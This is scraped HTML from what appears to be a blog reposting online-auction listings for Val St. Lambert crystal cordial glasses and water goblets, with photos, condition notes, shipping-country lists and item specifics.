<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-Pampre-D-Or-Gold-Inlay-Stemmed-Cordial-Drink-Glasses-Sets-of-4-01-wmkl.jpg" title="Val St. Lambert Pampre D'Or Gold Inlay Stemmed Cordial Drink Glasses (Sets of 4)" alt="Val St. Lambert Pampre D'Or Gold Inlay Stemmed Cordial Drink Glasses (Sets of 4)"/><br/> 	<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-Pampre-D-Or-Gold-Inlay-Stemmed-Cordial-Drink-Glasses-Sets-of-4-02-qgb.jpg" title="Val St. Lambert Pampre D'Or Gold Inlay Stemmed Cordial Drink Glasses (Sets of 4)" alt="Val St. Lambert Pampre D'Or Gold Inlay Stemmed Cordial Drink Glasses (Sets of 4)"/>	 <br/>	 
 <img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-Pampre-D-Or-Gold-Inlay-Stemmed-Cordial-Drink-Glasses-Sets-of-4-03-czw.jpg" title="Val St. Lambert Pampre D'Or Gold Inlay Stemmed Cordial Drink Glasses (Sets of 4)" alt="Val St. Lambert Pampre D'Or Gold Inlay Stemmed Cordial Drink Glasses (Sets of 4)"/>    <br/>	   <img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-Pampre-D-Or-Gold-Inlay-Stemmed-Cordial-Drink-Glasses-Sets-of-4-04-qk.jpg" title="Val St. Lambert Pampre D'Or Gold Inlay Stemmed Cordial Drink Glasses (Sets of 4)" alt="Val St. Lambert Pampre D'Or Gold Inlay Stemmed Cordial Drink Glasses (Sets of 4)"/>
  <br/>
 <img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-Pampre-D-Or-Gold-Inlay-Stemmed-Cordial-Drink-Glasses-Sets-of-4-05-qtau.jpg" title="Val St. Lambert Pampre D'Or Gold Inlay Stemmed Cordial Drink Glasses (Sets of 4)" alt="Val St. Lambert Pampre D'Or Gold Inlay Stemmed Cordial Drink Glasses (Sets of 4)"/>
 <br/> <img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-Pampre-D-Or-Gold-Inlay-Stemmed-Cordial-Drink-Glasses-Sets-of-4-06-obel.jpg" title="Val St. Lambert Pampre D'Or Gold Inlay Stemmed Cordial Drink Glasses (Sets of 4)" alt="Val St. Lambert Pampre D'Or Gold Inlay Stemmed Cordial Drink Glasses (Sets of 4)"/> <br/>   

   <img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-Pampre-D-Or-Gold-Inlay-Stemmed-Cordial-Drink-Glasses-Sets-of-4-07-mqoa.jpg" title="Val St. Lambert Pampre D'Or Gold Inlay Stemmed Cordial Drink Glasses (Sets of 4)" alt="Val St. Lambert Pampre D'Or Gold Inlay Stemmed Cordial Drink Glasses (Sets of 4)"/>  <br/> 
 
 
<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-Pampre-D-Or-Gold-Inlay-Stemmed-Cordial-Drink-Glasses-Sets-of-4-08-bhq.jpg" title="Val St. Lambert Pampre D'Or Gold Inlay Stemmed Cordial Drink Glasses (Sets of 4)" alt="Val St. Lambert Pampre D'Or Gold Inlay Stemmed Cordial Drink Glasses (Sets of 4)"/>
 
	<br/>    <img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-Pampre-D-Or-Gold-Inlay-Stemmed-Cordial-Drink-Glasses-Sets-of-4-09-hah.jpg" title="Val St. Lambert Pampre D'Or Gold Inlay Stemmed Cordial Drink Glasses (Sets of 4)" alt="Val St. Lambert Pampre D'Or Gold Inlay Stemmed Cordial Drink Glasses (Sets of 4)"/>
	 	 <br/>
	 <img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-Pampre-D-Or-Gold-Inlay-Stemmed-Cordial-Drink-Glasses-Sets-of-4-10-cel.jpg" title="Val St. Lambert Pampre D'Or Gold Inlay Stemmed Cordial Drink Glasses (Sets of 4)" alt="Val St. Lambert Pampre D'Or Gold Inlay Stemmed Cordial Drink Glasses (Sets of 4)"/>     <br/>	<br/>	
   <img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/hycasorer.gif" title="Val St. Lambert Pampre D'Or Gold Inlay Stemmed Cordial Drink Glasses (Sets of 4)" alt="Val St. Lambert Pampre D'Or Gold Inlay Stemmed Cordial Drink Glasses (Sets of 4)"/><br/>Lambert Pampre D&#8217;Or Cordial Stemware Glasses pictured. See all pictures for details. Thanks for looking at my listing, have fun shopping. Please check out the other items in my store, you never know what you might find. I try to list a few different things every day so inventory is always changing. This item is in the category &#8220;Pottery &#038; Glass\Drinkware &#038; Barware\Drinkware&#8221;. The seller is &#8220;gchristas2012&#8243; and is located in this country: US. This item can be shipped to United States, New Zealand, Fiji, Papua New Guinea, Wallis and Futuna, Gambia, Malaysia, Taiwan, Poland, Oman, Suriname, United Arab Emirates, Kenya, Argentina, Guinea-Bissau, Armenia, Uzbekistan, Bhutan, Senegal, Togo, Ireland, Qatar, Burundi, Netherlands, Iraq, Slovakia, Slovenia, Equatorial Guinea, Thailand, Aruba, Sweden, Iceland, Macedonia, Belgium, Israel, Liechtenstein, Kuwait, Benin, Algeria, Antigua and Barbuda, Swaziland, Italy, Tanzania, Pakistan, Burkina Faso, Panama, Singapore, Kyrgyzstan, Switzerland, Djibouti, Chile, China, Mali, Botswana, Republic of Croatia, Cambodia, Indonesia, Portugal, Tajikistan, Vietnam, Malta, Cayman Islands, Paraguay, Saint Helena, Cyprus, Seychelles, Rwanda, Bangladesh, Australia, Austria, Sri Lanka, Gabon Republic, Zimbabwe, Bulgaria, Czech Republic, Norway, Côte d&#8217;Ivoire (Ivory Coast), Kiribati, Turkmenistan, Grenada, Greece, Haiti, Greenland, Yemen, Afghanistan, Montenegro, Mongolia, Nepal, Bahamas, Bahrain, United Kingdom, Bosnia and Herzegovina, Hungary, Angola, Western Samoa, France, Mozambique, Namibia, Peru, Denmark, Guatemala, Solomon Islands, Vatican City State, Sierra Leone, Nauru, Anguilla, El Salvador, Dominican Republic, Cameroon, Guyana, Azerbaijan Republic, Macau, Georgia, Tonga, San Marino, Eritrea, Saint Kitts-Nevis, Morocco, Saint Vincent and the Grenadines, Mauritania, Belize, Philippines, Democratic Republic of the Congo, Republic of the Congo, Western Sahara, Colombia, Spain, Estonia, Bermuda, Montserrat, Zambia, South Korea, Vanuatu, Ecuador, Albania, Ethiopia, Monaco, Niger, Laos, Ghana, Cape Verde Islands, Moldova, Madagascar, Saint Pierre and Miquelon, Lebanon, Liberia, Bolivia, Maldives, Gibraltar, Hong Kong, Central African Republic, Lesotho, Nigeria, Mauritius, Saint Lucia, Jordan, Guinea, British Virgin Islands, Canada, Turks and Caicos Islands, Chad, Andorra, Romania, Costa Rica, India, Mexico, Serbia, Kazakhstan, Saudi Arabia, Japan, Lithuania, Trinidad and Tobago, Malawi, Nicaragua, Finland, Tunisia, Uganda, Luxembourg, Brazil, Turkey, Tuvalu, Germany, Egypt, Latvia, Jamaica, Niue, South Africa, Brunei Darussalam, Honduras.
 <ul>
<li>Featured Refinements: Val St. Lambert Glassware</li>
<li>Type: Cordial Glass Stemware</li>
<li>Color: Clear w/ Gold Inlay</li>
<li>Brand: Lambert</li>
<li>Material: Crystal</li>

  
	</ul>	
	<br/>   <img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/hycasorer.gif" title="Val St. Lambert Pampre D'Or Gold Inlay Stemmed Cordial Drink Glasses (Sets of 4)" alt="Val St. Lambert Pampre D'Or Gold Inlay Stemmed Cordial Drink Glasses (Sets of 4)"/>	<br/> 
</div>
</article>
<article class="post-7857 post type-post status-publish format-standard has-post-thumbnail hentry category-lambert tag-crystal tag-goblets tag-lambert tag-liqueur tag-mint tag-plain tag-state tag-water entry-lead" id="0" itemscope itemprop="blogPost" itemtype="https://schema.org/BlogPosting">
<header class="entry-header">
<h2 class="entry-title" itemprop="headline">
<a href="https://crystalglasswareset.name/2023/03/8-lot-val-st-lambert-crystal-state-plain-4-water-goblets-4-liqueur-mint/" title="8 Lot Val St Lambert Crystal State Plain 4 Water Goblets 4 Liqueur MINT" rel="bookmark">8 Lot Val St Lambert Crystal State Plain 4 Water Goblets 4 Liqueur MINT</a></h2>
<div class="byline byline-top entry-meta">
<span class="entry-author author vcard" itemscope itemprop="author" itemtype="https://schema.org/Person">
<span class="glyphicon glyphicon-user"></span> Posted by <a href="https://crystalglasswareset.name/author/admin/" title="Posts by 
admin
" rel="author" itemprop="url"><span class="fn" itemprop="name">
admin</span>
</a></span>
<span class="entry-date date updated">
<span class="glyphicon glyphicon-time"></span> On <a href="https://crystalglasswareset.name/2023/03/8-lot-val-st-lambert-crystal-state-plain-4-water-goblets-4-liqueur-mint/"><time datetime="2023-03-16" itemprop="datePublished">March 16, 2023</time></a></span>
<span class="entry-category">
<span class="glyphicon glyphicon-bookmark"></span> Filed under <a href="https://crystalglasswareset.name/category/lambert/" rel="category tag">lambert</a></span>
</div>
</header>
<figure class="entry-media">
<a href="https://crystalglasswareset.name/2023/03/8-lot-val-st-lambert-crystal-state-plain-4-water-goblets-4-liqueur-mint/" title="8 Lot Val St Lambert Crystal State Plain 4 Water Goblets 4 Liqueur MINT">
<img itemprop="image" width="80" height="60" src="https://crystalglasswareset.name/wp-content/image/8-Lot-Val-St-Lambert-Crystal-State-Plain-4-Water-Goblets-4-Liqueur-MINT-01-ryi.jpg" class="attachment-enlightenment-blog-thumb wp-post-image" alt="8 Lot Val St Lambert Crystal State Plain 4 Water Goblets 4 Liqueur MINT" title="8 Lot Val St Lambert Crystal State Plain 4 Water Goblets 4 Liqueur MINT" />
</a>

</figure>
<div class="entry-content" itemprop="text">
<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/8-Lot-Val-St-Lambert-Crystal-State-Plain-4-Water-Goblets-4-Liqueur-MINT-01-uvkf.jpg" title="8 Lot Val St Lambert Crystal State Plain 4 Water Goblets 4 Liqueur MINT" alt="8 Lot Val St Lambert Crystal State Plain 4 Water Goblets 4 Liqueur MINT"/> <br/>	 
	 
<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/8-Lot-Val-St-Lambert-Crystal-State-Plain-4-Water-Goblets-4-Liqueur-MINT-02-fip.jpg" title="8 Lot Val St Lambert Crystal State Plain 4 Water Goblets 4 Liqueur MINT" alt="8 Lot Val St Lambert Crystal State Plain 4 Water Goblets 4 Liqueur MINT"/>
 
<br/>
 
 
 <img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/8-Lot-Val-St-Lambert-Crystal-State-Plain-4-Water-Goblets-4-Liqueur-MINT-03-daz.jpg" title="8 Lot Val St Lambert Crystal State Plain 4 Water Goblets 4 Liqueur MINT" alt="8 Lot Val St Lambert Crystal State Plain 4 Water Goblets 4 Liqueur MINT"/>  
<br/> <img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/8-Lot-Val-St-Lambert-Crystal-State-Plain-4-Water-Goblets-4-Liqueur-MINT-04-lkb.jpg" title="8 Lot Val St Lambert Crystal State Plain 4 Water Goblets 4 Liqueur MINT" alt="8 Lot Val St Lambert Crystal State Plain 4 Water Goblets 4 Liqueur MINT"/>
 
<br/>
 
 	<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/8-Lot-Val-St-Lambert-Crystal-State-Plain-4-Water-Goblets-4-Liqueur-MINT-05-iwzh.jpg" title="8 Lot Val St Lambert Crystal State Plain 4 Water Goblets 4 Liqueur MINT" alt="8 Lot Val St Lambert Crystal State Plain 4 Water Goblets 4 Liqueur MINT"/>  <br/>
	<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/8-Lot-Val-St-Lambert-Crystal-State-Plain-4-Water-Goblets-4-Liqueur-MINT-06-uf.jpg" title="8 Lot Val St Lambert Crystal State Plain 4 Water Goblets 4 Liqueur MINT" alt="8 Lot Val St Lambert Crystal State Plain 4 Water Goblets 4 Liqueur MINT"/>  <br/>	
 	
 
<br/> 

 <img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/hycasorer.gif" title="8 Lot Val St Lambert Crystal State Plain 4 Water Goblets 4 Liqueur MINT" alt="8 Lot Val St Lambert Crystal State Plain 4 Water Goblets 4 Liqueur MINT"/> 
<br/>
8 Lot Val St Lambert Crystal State Plain 4 Water Goblets 6 3/8&#8243; Tall &#8211; 4 Liqueur/Cordial/Apertif Glasses 5&#8243; Tall. MINT CONDITION NOTE: I have 2 more Water Goblets Listed&#8230; Message me with any questions. This item is in the category &#8220;Pottery &#038; Glass\Drinkware &#038; Barware\Drinkware&#8221;. The seller is &#8220;lisamj04&#8243; and is located in this country: US. This item can be shipped to United States, New Zealand, Fiji, Papua New Guinea, Wallis and Futuna, Gambia, Malaysia, Taiwan, Poland, Oman, Suriname, United Arab Emirates, Kenya, Argentina, Guinea-Bissau, Armenia, Uzbekistan, Bhutan, Senegal, Togo, Ireland, Qatar, Burundi, Netherlands, Iraq, Slovakia, Slovenia, Equatorial Guinea, Thailand, Aruba, Sweden, Iceland, Macedonia, Belgium, Israel, Kuwait, Liechtenstein, Benin, Algeria, Antigua and Barbuda, Italy, Swaziland, Tanzania, Pakistan, Burkina Faso, Panama, Singapore, Kyrgyzstan, Switzerland, Djibouti, Chile, China, Mali, Botswana, Republic of Croatia, Cambodia, Indonesia, Portugal, Malta, Tajikistan, Vietnam, Cayman Islands, Paraguay, Saint Helena, Cyprus, Seychelles, Rwanda, Bangladesh, Australia, Austria, Sri Lanka, Gabon Republic, Zimbabwe, Bulgaria, Czech Republic, Norway, Côte d&#8217;Ivoire (Ivory Coast), Kiribati, Turkmenistan, Grenada, Greece, Haiti, Greenland, Yemen, Afghanistan, Montenegro, Mongolia, Nepal, Bahamas, Bahrain, United Kingdom, Bosnia and Herzegovina, Hungary, Angola, Western Samoa, France, Mozambique, Namibia, Peru, Denmark, Guatemala, Solomon Islands, Vatican City State, Sierra Leone, Nauru, Anguilla, El Salvador, Dominican Republic, Cameroon, Guyana, Azerbaijan Republic, Macau, Georgia, Tonga, San Marino, Eritrea, Saint Kitts-Nevis, Morocco, Saint Vincent and the Grenadines, Mauritania, Belize, Philippines, Democratic Republic of the Congo, Republic of the Congo, Colombia, Spain, Estonia, Bermuda, Montserrat, Zambia, South Korea, Vanuatu, Ecuador, Albania, Ethiopia, Monaco, Niger, Laos, Ghana, Cape Verde Islands, Moldova, Madagascar, Saint Pierre and Miquelon, Lebanon, Liberia, Bolivia, Maldives, Gibraltar, Hong Kong, Central African Republic, Lesotho, Nigeria, Mauritius, Saint Lucia, Jordan, Guinea, Canada, Turks and Caicos Islands, Chad, Andorra, Romania, Costa Rica, India, Mexico, Serbia, Kazakhstan, Saudi Arabia, Japan, Lithuania, Trinidad and Tobago, Malawi, Nicaragua, Finland, Tunisia, Luxembourg, Uganda, Brazil, Germany, Egypt, Latvia, Jamaica, South Africa, Brunei Darussalam, Honduras.
<ul>
<li>Number of Items in Set: Eight-Piece</li>
<li>Pattern: State Plain</li>
<li>Shape: Round</li>
<li>Occasion: All Occasions</li>
<li>Type of Glass: Crystal</li>
<li>Bundle Description: 8 Lot Set</li>
<li>Custom Bundle: Yes</li>
<li>Color: Clear</li>
<li>Material: Crystal</li>
<li>Vintage: Yes</li>
<li>Brand: Val St. Lambert</li>
<li>Type: Water Goblet</li>
<li>Original/Licensed Reproduction: Original</li>
<li>Item Height: 6 3/8\</li>
<li>Original/Reproduction: Contemporary Original</li>
<li>Featured Refinements: Val St. Lambert Glassware</li>
<li>Features: Break/Chip Resistant</li>
<li>Item Weight: 19 oz and 20oz</li>
	  </ul> 

 
 <br/>
 <img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/hycasorer.gif" title="8 Lot Val St Lambert Crystal State Plain 4 Water Goblets 4 Liqueur MINT" alt="8 Lot Val St Lambert Crystal State Plain 4 Water Goblets 4 Liqueur MINT"/> 	<br/>

</div>
</article>
<article class="post-7841 post type-post status-publish format-standard has-post-thumbnail hentry category-lambert tag-glendale tag-goblets tag-lambert tag-signed tag-water entry-lead" id="0" itemscope itemprop="blogPost" itemtype="https://schema.org/BlogPosting">
<header class="entry-header">
<h2 class="entry-title" itemprop="headline">
<a href="https://crystalglasswareset.name/2023/03/val-st-lambert-signed-glendale-water-goblets-set-of-4/" title="Val St Lambert Signed Glendale Water Goblets SET OF 4" rel="bookmark">Val St Lambert Signed Glendale Water Goblets SET OF 4</a></h2>
<div class="byline byline-top entry-meta">
<span class="entry-author author vcard" itemscope itemprop="author" itemtype="https://schema.org/Person">
<span class="glyphicon glyphicon-user"></span> Posted by <a href="https://crystalglasswareset.name/author/admin/" title="Posts by 
admin
" rel="author" itemprop="url"><span class="fn" itemprop="name">
admin</span>
</a></span>
<span class="entry-date date updated">
<span class="glyphicon glyphicon-time"></span> On <a href="https://crystalglasswareset.name/2023/03/val-st-lambert-signed-glendale-water-goblets-set-of-4/"><time datetime="2023-03-11" itemprop="datePublished">March 11, 2023</time></a></span>
<span class="entry-category">
<span class="glyphicon glyphicon-bookmark"></span> Filed under <a href="https://crystalglasswareset.name/category/lambert/" rel="category tag">lambert</a></span>
</div>
</header>
<figure class="entry-media">
<a href="https://crystalglasswareset.name/2023/03/val-st-lambert-signed-glendale-water-goblets-set-of-4/" title="Val St Lambert Signed Glendale Water Goblets SET OF 4">
<img itemprop="image" width="80" height="60" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-Signed-Glendale-Water-Goblets-SET-OF-4-01-mfb.jpg" class="attachment-enlightenment-blog-thumb wp-post-image" alt="Val St Lambert Signed Glendale Water Goblets SET OF 4" title="Val St Lambert Signed Glendale Water Goblets SET OF 4" />
</a>

</figure>
<div class="entry-content" itemprop="text">
<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-Signed-Glendale-Water-Goblets-SET-OF-4-01-fnu.jpg" title="Val St Lambert Signed Glendale Water Goblets SET OF 4" alt="Val St Lambert Signed Glendale Water Goblets SET OF 4"/>
<br/> <img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-Signed-Glendale-Water-Goblets-SET-OF-4-02-ifl.jpg" title="Val St Lambert Signed Glendale Water Goblets SET OF 4" alt="Val St Lambert Signed Glendale Water Goblets SET OF 4"/>  	<br/> <img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-Signed-Glendale-Water-Goblets-SET-OF-4-03-cwwa.jpg" title="Val St Lambert Signed Glendale Water Goblets SET OF 4" alt="Val St Lambert Signed Glendale Water Goblets SET OF 4"/>
		  <br/>   <img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-Signed-Glendale-Water-Goblets-SET-OF-4-04-us.jpg" title="Val St Lambert Signed Glendale Water Goblets SET OF 4" alt="Val St Lambert Signed Glendale Water Goblets SET OF 4"/>		
<br/>
 

 <img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-Signed-Glendale-Water-Goblets-SET-OF-4-05-yug.jpg" title="Val St Lambert Signed Glendale Water Goblets SET OF 4" alt="Val St Lambert Signed Glendale Water Goblets SET OF 4"/> 
<br/>  <img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-Signed-Glendale-Water-Goblets-SET-OF-4-06-nvqd.jpg" title="Val St Lambert Signed Glendale Water Goblets SET OF 4" alt="Val St Lambert Signed Glendale Water Goblets SET OF 4"/>
<br/> 

	 <img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-Signed-Glendale-Water-Goblets-SET-OF-4-07-jj.jpg" title="Val St Lambert Signed Glendale Water Goblets SET OF 4" alt="Val St Lambert Signed Glendale Water Goblets SET OF 4"/>  
<br/>  <img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-Signed-Glendale-Water-Goblets-SET-OF-4-08-far.jpg" title="Val St Lambert Signed Glendale Water Goblets SET OF 4" alt="Val St Lambert Signed Glendale Water Goblets SET OF 4"/>  <br/>  	<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-Signed-Glendale-Water-Goblets-SET-OF-4-09-ck.jpg" title="Val St Lambert Signed Glendale Water Goblets SET OF 4" alt="Val St Lambert Signed Glendale Water Goblets SET OF 4"/>
<br/>  <img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-Signed-Glendale-Water-Goblets-SET-OF-4-10-oe.jpg" title="Val St Lambert Signed Glendale Water Goblets SET OF 4" alt="Val St Lambert Signed Glendale Water Goblets SET OF 4"/>
 <br/> 	 

	

<br/>  
<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/hycasorer.gif" title="Val St Lambert Signed Glendale Water Goblets SET OF 4" alt="Val St Lambert Signed Glendale Water Goblets SET OF 4"/> 	
<br/>	Val St Lambert Signed Glendale Water Goblets SET OF 4. Set of 4 &#8220;Signed&#8221; Val St. Lambert Water Goblets in the lovely Glendale. Vertical &#038; Diamond Cut Bowl, Multi-side Stem. Glendale by Val St Lambert. Circa: 1968 &#8211; 1989. The flutes are without chips, cracks, fleabites, cloudiness or watermarks. Beautiful addition to any occasion. 7&#8243; Tall x 3 3/4&#8243; Mouth x. Item is in good vintage condition. Please read description and see photos. There may be a few manufacture inclusions (bubbles, flea bites, straw marks in the glass; this is common in old glass). Fabulous addition to your Collection! Item will be packed with extreme care. Please also view my other listings for more unique vintage collectibles. Glass is double boxed and packed with care and insured which is why S &#038; H may be higher than normal. Please provide Feedback upon receipt of your item and I will then do the same for you. Visit my online store Nesseh Antiques and Collectibles for other &#8220;unique&#8221; and &#8220;unusual&#8221; finds!! This item is in the category &#8220;Pottery &#038; Glass\Drinkware &#038; Barware\Drinkware&#8221;. The seller is &#8220;nesseh&#8221; and is located in this country: US. This item can be shipped to United States.
  
<ul>
<li>Model: VASGLE</li>
<li>Material: Crystal</li>
<li>Original/Reproduction: Original</li>
<li>Pattern: Glendale</li>
<li>Piece: Water Goblet</li>
<li>Size: Height: 7 in, Width: 3 3/4 in</li>
<li>Type: Water Goblet</li>
<li>Color: Clear</li>
<li>Vintage: No</li>
<li>MPN: 745638</li>
<li>Type of Glass: Crystal</li>
<li>Brand: Lambert</li>
<li>Featured Refinements: Val St. Lambert Glassware</li>
		 </ul>  

 <br/>
<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/hycasorer.gif" title="Val St Lambert Signed Glendale Water Goblets SET OF 4" alt="Val St Lambert Signed Glendale Water Goblets SET OF 4"/><br/>

</div>
</article>
<nav class="posts-nav navigation" id="posts-nav" role="navigation">
<ul class="pager"><li class="next">
<a href="https://crystalglasswareset.name/category/lambert/page/2/" >Older Posts<span class="pointer">
&rarr;</span>
</a>
</li>
</ul></nav>
								</main>
					<div id="secondary"  class="widget-area sidebar sidebar-primary col-md-4"  role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
				<aside id="search-2" class="widget widget_search">
<form class="form-search" id="searchform" action="https://crystalglasswareset.name/" role="search">
<label for="s" class="screen-reader-text sr-only">Search for:</label><div class="input-group"><input name="s" class="search-query form-control" id="searchsubmit" type="text" value="" placeholder="Search this website" /><span class="input-group-btn"><button class="btn btn-default" id="searchsubmit" type="submit">Search</button></span></div></form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
					<li>
				<a href="https://crystalglasswareset.name/2026/01/vintage-crystal-glass-set-of-6-clear-decorative-sipping-tasting-glasses/">Vintage Crystal Glass Set of 6 Clear Decorative Sipping / Tasting Glasses</a>
						</li>
					<li>
				<a href="https://crystalglasswareset.name/2026/01/waterford-crystal-lismore-roly-poly-glasses-tumblers-box-stickers-new-set-of-4/">Waterford Crystal Lismore Roly Poly Glasses Tumblers Box Stickers New Set Of 4</a>
						</li>
					<li>
				<a href="https://crystalglasswareset.name/2026/01/set-of-6-waterford-connoisseur-heritage-double-old-fashioned-glasses-nib/">Set Of 6 Waterford Connoisseur Heritage Double Old-fashioned Glasses Nib</a>
						</li>
					<li>
				<a href="https://crystalglasswareset.name/2026/01/vintage-glass-trends-what-s-hot-u0026-not-with-today-s-collectors/">Vintage Glass Trends What S Hot U0026 Not With Today S Collectors</a>
						</li>
					<li>
				<a href="https://crystalglasswareset.name/2026/01/rare-magnificent-set-of-12-mcm-cut-crystal-liquor-cocktail-glasses-4-12-in-mint/">RARE Magnificent Set of 12 MCM Cut Crystal Liquor Cocktail Glasses 4 1/2 in MINT</a>
						</li>
				</ul>
		</aside>
<aside id="archives-2" class="widget widget_archive">
<h3 class="widget-title">Archives</h3>
		<ul>
	<li><a href='https://crystalglasswareset.name/2026/01/'>January 2026</a></li>
	<li><a href='https://crystalglasswareset.name/2025/12/'>December 2025</a></li>
	<li><a href='https://crystalglasswareset.name/2025/11/'>November 2025</a></li>
	<li><a href='https://crystalglasswareset.name/2025/10/'>October 2025</a></li>
	<li><a href='https://crystalglasswareset.name/2025/09/'>September 2025</a></li>
	<li><a href='https://crystalglasswareset.name/2025/08/'>August 2025</a></li>
	<li><a href='https://crystalglasswareset.name/2025/07/'>July 2025</a></li>
	<li><a href='https://crystalglasswareset.name/2025/06/'>June 2025</a></li>
	<li><a href='https://crystalglasswareset.name/2025/05/'>May 2025</a></li>
	<li><a href='https://crystalglasswareset.name/2025/04/'>April 2025</a></li>
	<li><a href='https://crystalglasswareset.name/2025/03/'>March 2025</a></li>
	<li><a href='https://crystalglasswareset.name/2025/02/'>February 2025</a></li>
	<li><a href='https://crystalglasswareset.name/2025/01/'>January 2025</a></li>
	<li><a href='https://crystalglasswareset.name/2024/12/'>December 2024</a></li>
	<li><a href='https://crystalglasswareset.name/2024/11/'>November 2024</a></li>
	<li><a href='https://crystalglasswareset.name/2024/10/'>October 2024</a></li>
	<li><a href='https://crystalglasswareset.name/2024/09/'>September 2024</a></li>
	<li><a href='https://crystalglasswareset.name/2024/08/'>August 2024</a></li>
	<li><a href='https://crystalglasswareset.name/2024/07/'>July 2024</a></li>
	<li><a href='https://crystalglasswareset.name/2024/06/'>June 2024</a></li>
	<li><a href='https://crystalglasswareset.name/2024/05/'>May 2024</a></li>
	<li><a href='https://crystalglasswareset.name/2024/04/'>April 2024</a></li>
	<li><a href='https://crystalglasswareset.name/2024/03/'>March 2024</a></li>
	<li><a href='https://crystalglasswareset.name/2024/02/'>February 2024</a></li>
	<li><a href='https://crystalglasswareset.name/2024/01/'>January 2024</a></li>
	<li><a href='https://crystalglasswareset.name/2023/12/'>December 2023</a></li>
	<li><a href='https://crystalglasswareset.name/2023/11/'>November 2023</a></li>
	<li><a href='https://crystalglasswareset.name/2023/10/'>October 2023</a></li>
	<li><a href='https://crystalglasswareset.name/2023/09/'>September 2023</a></li>
	<li><a href='https://crystalglasswareset.name/2023/08/'>August 2023</a></li>
	<li><a href='https://crystalglasswareset.name/2023/07/'>July 2023</a></li>
	<li><a href='https://crystalglasswareset.name/2023/06/'>June 2023</a></li>
	<li><a href='https://crystalglasswareset.name/2023/05/'>May 2023</a></li>
	<li><a href='https://crystalglasswareset.name/2023/04/'>April 2023</a></li>
	<li><a href='https://crystalglasswareset.name/2023/03/'>March 2023</a></li>
	<li><a href='https://crystalglasswareset.name/2023/02/'>February 2023</a></li>
	<li><a href='https://crystalglasswareset.name/2023/01/'>January 2023</a></li>
	<li><a href='https://crystalglasswareset.name/2022/12/'>December 2022</a></li>
	<li><a href='https://crystalglasswareset.name/2022/11/'>November 2022</a></li>
	<li><a href='https://crystalglasswareset.name/2022/10/'>October 2022</a></li>
	<li><a href='https://crystalglasswareset.name/2022/09/'>September 2022</a></li>
	<li><a href='https://crystalglasswareset.name/2022/08/'>August 2022</a></li>
	<li><a href='https://crystalglasswareset.name/2022/07/'>July 2022</a></li>
	<li><a href='https://crystalglasswareset.name/2022/06/'>June 2022</a></li>
	<li><a href='https://crystalglasswareset.name/2022/05/'>May 2022</a></li>
	<li><a href='https://crystalglasswareset.name/2022/04/'>April 2022</a></li>
	<li><a href='https://crystalglasswareset.name/2022/03/'>March 2022</a></li>
	<li><a href='https://crystalglasswareset.name/2022/02/'>February 2022</a></li>
	<li><a href='https://crystalglasswareset.name/2022/01/'>January 2022</a></li>
	<li><a href='https://crystalglasswareset.name/2021/12/'>December 2021</a></li>
	<li><a href='https://crystalglasswareset.name/2021/11/'>November 2021</a></li>
	<li><a href='https://crystalglasswareset.name/2021/10/'>October 2021</a></li>
	<li><a href='https://crystalglasswareset.name/2021/09/'>September 2021</a></li>
	<li><a href='https://crystalglasswareset.name/2021/08/'>August 2021</a></li>
	<li><a href='https://crystalglasswareset.name/2021/07/'>July 2021</a></li>
	<li><a href='https://crystalglasswareset.name/2021/06/'>June 2021</a></li>
	<li><a href='https://crystalglasswareset.name/2021/05/'>May 2021</a></li>
	<li><a href='https://crystalglasswareset.name/2021/04/'>April 2021</a></li>
	<li><a href='https://crystalglasswareset.name/2021/03/'>March 2021</a></li>
	<li><a href='https://crystalglasswareset.name/2021/02/'>February 2021</a></li>
	<li><a href='https://crystalglasswareset.name/2021/01/'>January 2021</a></li>
	<li><a href='https://crystalglasswareset.name/2020/12/'>December 2020</a></li>
	<li><a href='https://crystalglasswareset.name/2020/11/'>November 2020</a></li>
	<li><a href='https://crystalglasswareset.name/2020/10/'>October 2020</a></li>
	<li><a href='https://crystalglasswareset.name/2020/09/'>September 2020</a></li>
	<li><a href='https://crystalglasswareset.name/2020/08/'>August 2020</a></li>
	<li><a href='https://crystalglasswareset.name/2020/07/'>July 2020</a></li>
	<li><a href='https://crystalglasswareset.name/2020/06/'>June 2020</a></li>
	<li><a href='https://crystalglasswareset.name/2020/05/'>May 2020</a></li>
